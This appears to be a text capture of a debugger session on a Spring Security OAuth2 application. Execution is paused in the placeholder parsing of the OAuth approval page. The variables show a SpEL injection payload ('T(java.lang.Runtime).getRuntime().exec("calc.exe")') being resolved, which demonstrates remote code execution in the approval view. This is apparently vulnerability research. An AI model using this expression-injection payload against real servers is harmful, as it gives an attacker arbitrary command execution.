 58
59 protected String parseStringValue(String strVal, PropertyPlaceholderHelper.PlaceholderResolver placeholderResolver, Set<String> visitedPlaceholders) { strVal: "<html><body><h1>OAuth Approval</h1><p>Do you authorize '7GXD2z{authorizationRequest.clientId}' to access your protected resources?</p>
60 StringBuilder result = new StringBuilder(strVal); result: "<html><body><h1>OAuth Approval</h1><p>Do you authorize 'client' to access your protected resources?</p><form id='confirmationForm' name='confirmationForm' action='/oauth/authorize' method='post'><input name='user_oauth_approval' va
61 int startIndex = strVal.indexOf(this.placeholderPrefix); startIndex: 376 strVal: "<html><body><h1>OAuth Approval</h1><p>Do you authorize '7GXD2z{authorizationRequest.clientId}' to access your protected resources?</p><form id='confirmationForm' name='confirmationForm' action='7GXD2z{path}/
62
63 while(startIndex != -1) {
64 int endIndex = this.findPlaceholderEndIndex(result, startIndex); endIndex: 433
65 if (endIndex != -1) {
66 String placeholder = result.substring(startIndex + this.placeholderPrefix.length(), endIndex); placeholder: "T(java.lang.Runtime).getRuntime().exec("calc.exe")" result: "<html><body><h1>OAuth Approval</h1><p>Do you authorize 'client' to access your protected resources?</p><form id
67 String originalPlaceholder = placeholder; originalPlaceholder: "T(java.lang.Runtime).getRuntime().exec("calc.exe")"
68 if (!visitedPlaceholders.add(placeholder)) {
69 throw new IllegalArgumentException("Circular placeholder reference '" + placeholder + "' in property definitions");
70 }
71
72 placeholder = this.parseStringValue(placeholder, placeholderResolver, visitedPlaceholders); visitedPlaceholders: size = 1
73 String propVal = placeholderResolver.resolvePlaceholder(placeholder); placeholderResolver: SpelView$1@9261 placeholder: "T(java.lang.Runtime).getRuntime().exec("calc.exe")"
74 if (propVal == null && this.valueSeparator != null) {
75 int separatorIndex = placeholder.indexOf(this.valueSeparator);
76 if (separatorIndex != -1) {
PropertyPlaceholderHelper › parseStringValue()
Debug: AlanOAuthApplication
Debugger Console Endpoints
Frames
"http-nio-8080-exec-3"@6,743 in group "main": RUNNING
getValueInternal:53, TypeReference (org.springframework.expression.spel.ast)
getValueRef:51, CompoundExpression (org.springframework.expression.spel.ast)
getValueInternal:87, CompoundExpression (org.springframework.expression.spel.ast)
getValue:120, SpelNodeImpl (org.springframework.expression.spel.ast)
getValue:242, SpelExpression (org.springframework.expression.spel.standard)
resolvePlaceholder:55, SpelView$1 (org.springframework.security.oauth2.provider.endpoint)
parseStringValue:147, PropertyPlaceholderHelper (org.springframework.util)
replacePlaceholders:126, PropertyPlaceholderHelper (org.springframework.util)
render:74, SpelView (org.springframework.security.oauth2.provider.endpoint)
render:1246, DispatcherServlet (org.springframework.web.servlet)
processDispatchResult:1029, DispatcherServlet (org.springframework.web.servlet)
Variables
request = Cannot find local variable 'request'
CSRF = Cannot find local variable 'CSRF'
this = {PropertyPlaceholderHelper@9258}
strVal = "<html><body><h1>OAuth Approval</h1><p>Do you authorize '7GXD2z{authorizationRequest.clientId}' to access your protected resources?</p><form id='confirmat... View
placeholderResolver = {SpelView$1@9261}
visitedPlaceholders = {HashSet@9283} size = 1
result = {StringBuilder@9284} "<html><body><h1>OAuth Approval</h1><p>Do you authorize 'client' to access your protected resources?</p><form id='confirmationForm' na... View
startIndex = 376
endIndex = 433
placeholder = "T(java.lang.Runtime).getRuntime().exec("calc.exe")"
originalPlaceholder = "T(java.lang.Runtime).getRuntime().exec("calc.exe")"
this.valueSeparator = null
7: Structure
Favorites